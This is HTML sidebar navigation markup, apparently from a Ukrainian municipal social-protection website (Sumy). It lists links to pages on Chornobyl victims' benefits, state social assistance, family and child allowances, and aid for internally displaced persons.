</ul></nav></section><section id="bellows_navigation_widget-24" class="widget bellows_navigation_widget-class"><nav id="bellows-main-33" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-sotsialnyj-zahyst-gromadyan-yaki-postrazhdaly-vnaslidok-chornobylskoyi-katastrofy" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2429" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-2429 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/sotsialnij-zahist-gromadyan-postrazhdalih-vid-avariyi-na-chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальний захист громадян, постраждалих від аварії на ЧАЕС</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-4031" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4031 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/nadannya-statusu-gromadyanam-yaki-postrazhdali-vid-chornobilskoyi-katastrofi-z-chisla-doroslih/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Видача посвідчень громадянам, які постраждали внаслідок Чорнобильської катастрофи (з числа дорослих)</span></a></li>
	<li id="menu-item-4034" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4034 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/nadannya-statusu-dityam-yaki-postrazhdali-vnaslidok-avariyi-na-chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Видача посвідчень дітям, які потерпіли від Чорнобильської катастрофи</span></a></li>
	<li id="menu-item-1579" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1579 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/kompensatsiyi-osobam-postrazhdalim-vid-avariyi-na-chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Компенсації особам, постраждалим від аварії на ЧАЕС</span></a></li>
	<li id="menu-item-2962" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2962 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування</span></a></li>
	<li id="menu-item-2965" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2965 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/groshova-kompensatsiya-za-nevikoristane-sanatorno-kurortne-likuvannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грошова компенсація за невикористане санаторно-курортне лікування</span></a></li>
	<li id="menu-item-4024" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4024 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-gromadyanam-yaki-postrazhdali-vid-chornobilskoyi-katastrofi-z-chisla-doroslih/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги громадянам, які постраждали від Чорнобильської катастрофи (з числа дорослих)</span></a></li>
	<li id="menu-item-4027" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4027 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-dityam-yaki-postrazhdali-vnaslidok-avariyi-na-chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги дітям, які постраждалі внаслідок аварії на ЧАЕС</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-38" class="widget bellows_navigation_widget-class"><nav class="bellows-nav"><ul>
<li class="menu-item-4876 item-level-0"></li>
<li class="menu-item-524 item-level-0"></li>
<li class="menu-item-523 item-level-0"></li>
<li class="menu-item-120 item-level-0"></li>
<li class="menu-item-371 item-level-0"></li>
<li class="menu-item-2409 item-level-0"></li>
<li class="menu-item-823 item-level-0"></li>
<li class="menu-item-4339 item-level-0"></li>
<li class="menu-item-3318 item-level-0"></li>
<li class="menu-item-3243 item-level-0"></li>
<li class="menu-item-3265 item-level-0"></li>
<li class="menu-item-452 item-level-0"></li>
<li class="menu-item-259 item-level-0"></li>
<li class="menu-item-4329 item-level-0"></li>
<li class="menu-item-4029 item-level-0"></li>
<li class="menu-item-4032 item-level-0"></li>
<li class="menu-item-4541 item-level-0"></li>
<li class="menu-item-4332 item-level-0"></li>
<li class="menu-item-251 item-level-0"></li>
<li class="menu-item-3255 item-level-0"></li>
<li class="menu-item-4435 item-level-0"></li>
<li class="menu-item-3333 item-level-0"></li>
<li class="menu-item-18 item-level-0"></li>
<li class="menu-item-407 item-level-0"></li>
<li class="menu-item-11993 item-level-0"></li>
<li class="menu-item-2356 item-level-0"></li>
<li class="menu-item-4335 item-level-0"></li>
<li class="menu-item-4494 item-level-0"></li>
<li class="menu-item-4490 item-level-0"></li>
<li class="menu-item-4487 item-level-0"></li>
<li class="menu-item-2963 item-level-0"></li>
<li class="menu-item-789 item-level-0"></li>
<li class="menu-item-690 item-level-0"></li>
<li class="menu-item-72 item-level-0"></li>
<li class="menu-item-78 item-level-0"></li>
<li class="menu-item-16 item-level-0"></li>
<li class="menu-item-70 item-level-0"></li>
<li class="menu-item-18774 item-level-0"></li>
<li class="menu-item-4316 item-level-0"></li>
<li class="menu-item-3499 item-level-0"></li>
<li class="menu-item-2231 item-level-0"></li>
<li class="menu-item-800 item-level-0"></li>
<li class="menu-item-777 item-level-0"></li>
<li class="menu-item-798 item-level-0"></li>
<li class="menu-item-819 item-level-0"></li>
<li class="menu-item-774 item-level-0"></li>
<li class="menu-item-802 item-level-0"></li>
<li class="menu-item-779 item-level-0"></li>
<li class="menu-item-794 item-level-0"></li>
<li class="menu-item-796 item-level-0"></li>
<li class="menu-item-791 item-level-0"></li>
<li class="menu-item-2407 item-level-0"></li>
<li class="menu-item-22236 item-level-0"></li>
<li class="menu-item-3223 item-level-0"></li>
<li class="menu-item-3399 item-level-0"></li>
<li class="menu-item-2944 item-level-0"></li>
<li class="menu-item-3392 item-level-0"></li>
<li class="menu-item-19458 item-level-0"></li>
<li class="menu-item-2001 item-level-0"></li>
<li class="menu-item-5168 item-level-0"></li>
<li class="menu-item-1245 item-level-0"></li>
<li class="menu-item-825 item-level-0"></li>
<li class="menu-item-3504 item-level-0"></li>
<li class="menu-item-253 item-level-0"></li>
<li class="menu-item-5759 item-level-0"></li>
<li class="menu-item-1697 item-level-0"></li>
<li class="menu-item-3239 item-level-0"></li>
<li class="menu-item-4445 item-level-0"></li>
<li class="menu-item-4439 item-level-0"></li>
<li class="menu-item-4276 item-level-0"></li>
<li class="menu-item-350 item-level-0"></li>
<li class="menu-item-10725 item-level-0"></li>
<li class="menu-item-1574 item-level-0"></li>
<li class="menu-item-785 item-level-0"></li>
<li class="menu-item-12988 item-level-0"></li>
<li class="menu-item-13259 item-level-0"></li>
<li class="menu-item-2009 item-level-0"></li>
<li class="menu-item-4614 item-level-0"></li>
<li class="menu-item-783 item-level-0"></li>
<li class="menu-item-1707 item-level-0"></li>
<li class="menu-item-10727 item-level-0"></li>
<li class="menu-item-10722 item-level-0"></li>
<li class="menu-item-24 item-level-0"></li>
<li class="menu-item-679 item-level-0"></li>
<li class="menu-item-15057 item-level-0"></li>
<li class="menu-item-10729 item-level-0"></li>
<li class="menu-item-4349 item-level-0"></li>
<li class="menu-item-1548 item-level-0"></li>
<li class="menu-item-20742 item-level-0"></li>
<li class="menu-item-4892 item-level-0"></li>
<li class="menu-item-817 item-level-0"></li>
<li class="menu-item-12992 item-level-0"></li>
<li class="menu-item-76 item-level-0"></li>
<li class="menu-item-19109 item-level-0"></li>
<li class="menu-item-1562 item-level-0"></li>
<li class="menu-item-881 item-level-0"></li>
<li class="menu-item-922 item-level-0"></li>
<li class="menu-item-879 item-level-0"></li>
<li class="menu-item-4897 item-level-0"></li>
<li class="menu-item-3345 item-level-0"></li>
<li class="menu-item-3454 item-level-0"></li>
<li class="menu-item-3518 item-level-0"></li>
<li class="menu-item-2441 item-level-0"></li>
<li class="menu-item-4289 item-level-0"></li>
<li class="menu-item-2415 item-level-0"></li>
<li class="menu-item-4367 item-level-0"></li>
<li class="menu-item-4005 item-level-0"></li>
<li class="menu-item-4009 item-level-0"></li>
<li class="menu-item-4017 item-level-0"></li>
<li class="menu-item-4022 item-level-0"></li>
<li class="menu-item-4025 item-level-0"></li>
<li class="menu-item-3275 item-level-0"></li>
<li class="menu-item-2957 item-level-0"></li>
<li class="menu-item-1704 item-level-0"></li>
<li class="menu-item-397 item-level-0"></li>
<li class="menu-item-23587 item-level-0"></li>
<li class="menu-item-804 item-level-0"></li>
<li class="menu-item-510 item-level-0"></li>
<li class="menu-item-8 item-level-0"></li>
<li class="menu-item-261 item-level-0"></li>
<li class="menu-item-257 item-level-0"></li>
<li class="menu-item-2947 item-level-0"></li>
<li class="menu-item-20138 item-level-0"></li>
<li class="menu-item-17813 item-level-0"></li>
<li class="menu-item-3368 item-level-0"></li>
<li class="menu-item-3043 item-level-0"></li>
<li class="menu-item-1375 item-level-0"></li>
<li class="menu-item-517 item-level-0"></li>
<li class="menu-item-3969 item-level-0"></li>
<li class="menu-item-2960 item-level-0"></li>
<li class="menu-item-3533 item-level-0"></li>
<li class="menu-item-2004 item-level-0"></li>
<li class="menu-item-247 item-level-0"></li>
<li class="menu-item-3250 item-level-0"></li>
<li class="menu-item-1668 item-level-0"></li>
<li class="menu-item-675 item-level-0"></li>
<li class="menu-item-26087 item-level-0"></li>
<li class="menu-item-1592 item-level-0"></li>
<li class="menu-item-3456 item-level-0"></li>
<li class="menu-item-821 item-level-0"></li>
<li class="menu-item-3324 item-level-0"></li>
<li class="menu-item-707 item-level-0"></li>
<li class="menu-item-4889 item-level-0"></li>
<li class="menu-item-1687 item-level-0"></li>
<li class="menu-item-686 item-level-0"></li>
<li class="menu-item-2436 item-level-0"></li>
<li class="menu-item-67 item-level-0"></li>
<li class="menu-item-74 item-level-0"></li>
<li class="menu-item-20324 item-level-0"></li>
<li class="menu-item-4297 item-level-0"></li>
<li class="menu-item-4303 item-level-0"></li>
<li class="menu-item-20817 item-level-0"></li>
<li class="menu-item-4311 item-level-0"></li>
<li class="menu-item-134 item-level-0"></li>
<li class="menu-item-137 item-level-0"></li>
</ul></nav>
</section><section id="bellows_navigation_widget-8" class="widget bellows_navigation_widget-class"><nav id="bellows-main-22" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-derzhavna-sotsialna-dopomoga" class="bellows-nav" data-bellows-config="main"><li id="menu-item-767" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-767 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/derzhavna-sotsialna-dopomoga/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Державна соціальна допомога</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-768" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-768 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/derzhavni-dopomogi/derzhavna-sotsialna-dopomoga-malozabezpechinim-sim-yam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога малозабезпеченим сім’ям.</span></a></li>
	<li id="menu-item-766" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-766 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/derzhavna-sotsialna-dopomoga-invalidam-z-ditinstva/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога особам з інвалідністю та дітям з інвалідністю</span></a></li>
	<li id="menu-item-776" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-776 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-osobam-yaki-ne-mayut-prava-na-pensiyu-ta-osobam-z-invalidnistyu-i-derzhavnoyi-sotsialnoyi-dopomogi-na-doglyad/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога особам, які не мають права на пенсію, та особам з інвалідністю, і державна соціальна допомога на догляд</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-2239" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2239 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/dopomoga-dityam-pomerlogo-goduvalnika/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога дітям померлого годувальника</span></a></li>
	</ul>
</li>
	<li id="menu-item-782" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-782 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-na-ditej-sirit-ta-ditej-pozbavlenih-batkivskogo-pikluvannya-groshovogo-zabezpechennya-batkam-vihovatelyam-i-prijomnim-batkam-za-nadannya-sotsialnih-poslug-u-dityachih-budinkah-simejnogo-tipu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на дітей-сиріт та дітей, позбавлених батьківського піклування, грошового забезпечення батькам-вихователям і прийомним батькам за надання соціальних послуг у дитячих будинках сімейного типу та прийомних сім’ях за принципом “гроші ходять за дитиною”</span></a></li>
	<li id="menu-item-769" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-769 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/timchasova-derzhavna-dopomoga-dityam-batki-yakih-uhilyayutsya-vid-splati-alimentiv-ne-mayut-mozhlivosti-utrimuvati-ditinu-abo-mistse-yih-prozhivannya-nevidome/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тимчасова допомога дітям, батьки яких ухиляються від сплати аліментів, не мають можливості  утримувати дитину або місце їх проживання невідоме.</span></a></li>
	<li id="menu-item-781" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-781 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/[base64]/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога особі, яка проживає разом з особою з інвалідністю І чи ІІ групи внаслідок психічного розладу, яка за висновком лікарської комісії  закладу охорони здоров’я потребує постійного стороннього догляду, на догляд за нею</span></a></li>
	<li id="menu-item-788" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-788 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/kompensatsiya-fizichnim-osobam-yaki-nadayut-sotsialni-poslugi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Компенсація фізичним особам, які надають соціальні послуги з догляду на непрофесійній основі</span></a></li>
	<li id="menu-item-1508" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1508 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/derzhavna-sotsialna-dopomoga/timchasova-derzhavna-sotsialna-dopomoga-nepratsyuyuchij-osobi-yaka-dosyagla-zagalnogo-pensijnogo-viku-ale-ne-nabula-prava-na-pensijnu-viplatu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тимчасова державна соціальна допомога непрацюючій особі, яка досягла загального пенсійного віку, але не набула права на пенсійну виплату</span></a></li>
	<li id="menu-item-18779" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-18779 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/ditina-ne-odna-timchasova-dopomoga-na-ditej-shhodo-yakih-vstanovleno-fakt-vidsutnosti-batkivskogo-pikluvannya-ta-yaki-timchasovo-vlashtovani-v-simyu-rodichiv-znajomih-prijomnu-simyu-abo-dityachij-bu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дитина не одна – тимчасова допомога на дітей, щодо яких встановлено факт відсутності батьківського піклування та які тимчасово влаштовані в сім’ю родичів, знайомих, прийомну сім’ю або дитячий будинок сімейного типу</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-10" class="widget bellows_navigation_widget-class"><nav id="bellows-main-23" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-derzhavna-dopomoga-sim-039-yam-z-ditmi" class="bellows-nav" data-bellows-config="main"><li id="menu-item-813" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-813 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/derzhavno-dopomoga-sim-yam-z-ditmi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Державна допомога сім&#8217;ям з дітьми</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-812" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-812 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-u-zv-yazku-z-vagitnistyu-ta-pologami/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога у зв&#8217;язку з вагітністю та пологами</span></a></li>
	<li id="menu-item-811" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-811 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-pri-narodzhenni-ditini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога при народженні дитини</span></a></li>
	<li id="menu-item-810" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-810 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-pri-usinovlenni-ditini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога при усиновленні дитини</span></a></li>
	<li id="menu-item-809" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-809 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-na-ditej-nad-yakimi-vstanovleno-opiku-chi-pikluvannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на дітей, над якими встановлено опіку чи піклування</span></a></li>
	<li id="menu-item-808" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-808 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-na-ditej-odinokim-materyam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на дітей одиноким матерям</span></a></li>
	<li id="menu-item-807" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-807 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-osobi-yaka-doglyadaye-za-hvoroyu-ditinoyu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога особі, яка доглядає за хворою дитиною</span></a></li>
	<li id="menu-item-806" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-806 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/posluga-z-doglyadu-za-ditinoyu-do-troh-rokiv-munitsipalna-nyanya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Послуга з догляду за дитиною до трьох років &#8220;муніципальна няня&#8221;</span></a></li>
	<li id="menu-item-1565" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1565 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/odnorazova-dopomoga-na-ditinu-pakunok-malyuka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Одноразова допомога на дитину &#8220;пакунок малюка&#8221;</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-12" class="widget bellows_navigation_widget-class"><nav id="bellows-main-24" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-pitannya-sotsialnogo-zahistu-simej" class="bellows-nav" data-bellows-config="main"><li id="menu-item-829" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-829 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/sotsialnij-zahist-simej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Питання соціального захисту сімей</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-828" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-828 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/bagatoditni-sim-yi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багатодітні сім’ї</span></a></li>
	<li id="menu-item-827" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-827 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/torgivlya-lyudmi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запобігання торгівлі людьми</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-1550" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1550 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/materialna-dopomoga-osobam-yaki-postrazhdali-vid-torgivli-lyudmi-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Матеріальна допомога особам, які постраждали від торгівлі людьми</span></a></li>
	</ul>
</li>
	<li id="menu-item-830" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-830 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zapobigannya-nasilstvu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Протидія домашньому насильству</span></a></li>
	<li id="menu-item-884" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-884 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/opika-nad-povnolitnimi-nediyezdatnimi-osobami/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Опікунська рада</span></a></li>
	<li id="menu-item-883" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-883 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/ozdorovlennya-ta-vidpochinok-v-dts-artek-ta-moloda-gvardiya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Оздоровлення та відпочинок дітей пільгових категорій</span></a></li>
	<li id="menu-item-12995" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-12995 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/odnorazova-vinagoroda-zhinkam-yakim-prisvoyeno-pochesne-zvannya-ukrayini-mati-geroyinya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Одноразова винагорода жінкам, яким присвоєно почесне звання України “Мати-героїня”</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-14" class="widget bellows_navigation_widget-class"><nav id="bellows-main-25" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-vnutrishno-peremishhenym-osobam" class="bellows-nav" data-bellows-config="main"><li id="menu-item-835" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-835 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/vnutrishno-peremishhenim-osobam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внутрішньо переміщеним особам</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-834" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-834 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/oblik-vnutrishno-peremishhenih-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Облік внутрішньо переміщених осіб</span></a></li>
	<li id="menu-item-833" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-833 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/groshova-dopomoga-vnitrishno-peremishhenim-osobam-dlya-pokrittya-vitrat-na-prozhivannya-v-tomu-chisli-na-oplatu-zhitlovo-komunalnih-poslug/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на проживання внутрішньо переміщеним особам</span></a></li>
	<li id="menu-item-17817" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-17817 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/rada-u-spravah-vnutrishno-peremishhenih-osib-sumskoyi-miskoyi-tg/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рада з питань внутрішньо переміщених осіб Сумської міської ТГ</span></a></li>
	<li id="menu-item-18372" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-post bellows-menu-item-18372 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-na-kozhnu-evakujovanu-ditinu-z-5-kilometrovoyi-zoni/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на кожну евакуйовану дитину з 5-кілометрової зони</span></a></li>
	<li id="menu-item-19111" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-19111 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/odnorazova-groshova-dopomoga-vid-dityachogo-fondu-oon-yunisef-dlya-evakujovanih-simej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Одноразова грошова допомога від Дитячого фонду ООН (ЮНІСЕФ) для евакуйованих сімей</span></a></li>
	<li id="menu-item-20326" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-20326 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/tymchasove-bezoplatne-rozmishhennya-vnutrishno-peremishhenyh-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тимчасове безоплатне розміщення внутрішньо переміщених осіб</span></a></li>
	<li id="menu-item-22238" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-22238 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/eksperymentalnyj-proyekt-iz-tymchasovogo-rozmishhennya-vnutrishno-peremishhenyh-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Експериментальний проєкт із тимчасового розміщення внутрішньо переміщених осіб</span></a></li>
	<li id="menu-item-20744" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-20744 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/monitoryng-potreb-vnutrishno-peremishhenyh-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Моніторинг потреб внутрішньо переміщених осіб</span></a></li>
	<li id="menu-item-23590" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-23590 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/poselennya-v-tymchasovi-modulni-sporudy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Поселення в тимчасові модульні споруди</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-25" class="widget bellows_navigation_widget-class"><nav id="bellows-main-47" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-programi-sumskoyi-miskoyi-teritorialnoyi-gromadi" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2430" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-2430 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/miski-programi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Програми Сумської міської територіальної громади</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-14342" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-14342 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-za-rahunok-koshtiv-otg/" class="bellows-target"><span class="bellows-target-title bellows-target-text">МАТЕРІАЛЬНА ДОПОМОГА НА ОПЛАТУ ЖКП ОКРЕМИМ КАТЕГОРІЯМ ГРОМАДЯН ЗА РАХУНОК КОШТІВ БЮДЖЕТУ ГРОМАДИ</span></a></li>
</ul>
</li>
